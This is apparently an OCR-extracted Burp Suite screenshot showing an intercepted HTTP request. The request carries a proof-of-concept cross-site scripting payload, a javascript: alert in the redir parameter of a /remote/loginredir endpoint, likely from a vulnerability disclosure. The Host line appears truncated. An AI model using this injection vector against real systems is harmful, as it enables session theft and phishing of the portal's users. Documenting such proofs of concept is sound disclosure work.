 Request to https://
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /remote/loginredir?redir=javascript:alert(%22PoC-XSS-A3SEC%20%22%2Bdocument.location) HTTP/1.1
Host: 10443
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:58.0) Gecko/20100101 Firefox/58.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: close
Upgrade-Insecure-Requests: 1